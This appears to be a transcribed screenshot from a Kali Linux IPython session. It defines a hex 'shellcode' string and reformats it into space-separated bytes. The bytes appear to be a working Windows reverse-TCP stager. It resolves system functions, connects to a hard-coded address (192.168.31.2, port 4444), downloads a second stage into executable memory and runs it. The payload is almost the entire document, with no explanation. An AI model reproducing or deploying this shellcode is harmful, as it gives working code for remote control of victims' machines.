 In [18]: shellcode = "fce88f0000006031d289e5648b52308b520c8b521431ff0fb74a268b722831c0ac3c617c022c20c1cf0d01c74975ef528b5210578b
...: 423c01d08b407885c0744c01d08b48188b582001d35085c9743c498b348b31ff01d631c0c1cf0dac01c738e075f4037df83b7d2475e0588b582401d
...: 3668b0c4b8b581c01d38b048b01d0894424245b5b61595a51ffe0585f5a8b12e980ffffff5d6833320000687773325f54684c77260789e8ffd0b890
...: 01000029c454506829806b00ffd56a0a68c0a81f02680200115c89e6505050504050405068ea0fdfe0ffd5976a1056576899a57461ffd585c0740af
...: f4e0875ece8670000006a006a0456576802d9c85fffd583f8007e368b366a406800100000566a006858a453e5ffd593536a005653576802d9c85fff
...: d583f8007d285868004000006a0050680b2f0f30ffd55768756e4d61ffd55e5eff0c240f8570ffffffe99bffffff01c329c675c1c3bbf0b5a2566a0
...: 053ffd5"
In [19]: res = [shellcode[i]+shellcode[i+1] for i in range(0,len(shellcode),2)]
In [20]: " ".join(res)
Out[20]: 'fc e8 8f 00 00 00 60 31 d2 89 e5 64 8b 52 30 8b 52 0c 8b 52 14 31 ff 0f b7 4a 26 8b 72 28 31 c0 ac 3c 61 7c 02 2c 20 c
1 cf 0d 01 c7 49 75 ef 52 8b 52 10 57 8b 42 3c 01 d0 8b 40 78 85 c0 74 4c 01 d0 8b 48 18 8b 58 20 01 d3 50 85 c9 74 3c 49 8b 34
8b 31 ff 01 d6 31 c0 c1 cf 0d ac 01 c7 38 e0 75 f4 03 7d f8 3b 7d 24 75 e0 58 8b 58 24 01 d3 66 8b 0c 4b 8b 58 1c 01 d3 8b 04 8b
01 d0 89 44 24 24 5b 5b 61 59 5a 51 ff e0 58 5f 5a 8b 12 e9 80 ff ff ff 5d 68 33 32 00 00 68 77 73 32 5f 54 68 4c 77 26 07 89 e
8 ff d0 b8 90 01 00 00 29 c4 54 50 68 29 80 6b 00 ff d5 6a 0a 68 c0 a8 1f 02 68 02 00 11 5c 89 e6 50 50 50 50 40 50 40 50 68 ea
0f df e0 ff d5 97 6a 10 56 57 68 99 a5 74 61 ff d5 85 c0 74 0a ff 4e 08 75 ec e8 67 00 00 00 6a 00 6a 04 56 57 68 02 d9 c8 5f ff
d5 83 f8 00 7e 36 8b 36 6a 40 68 00 10 00 00 56 6a 00 68 58 a4 53 e5 ff d5 93 53 6a 00 56 53 57 68 02 d9 c8 5f ff d5 83 f8 00 7
d 28 58 68 00 40 00 00 6a 00 50 68 0b 2f 0f 30 ff d5 57 68 75 6e 4d 61 ff d5 5e 5e ff 0c 24 0f 85 70 ff ff ff e9 9b ff ff ff 01
c3 29 c6 75 c1 c3 bb f0 b5 a2 56 6a 00 53 ff d5'
KALI
BY OFFENSIVE SECURITY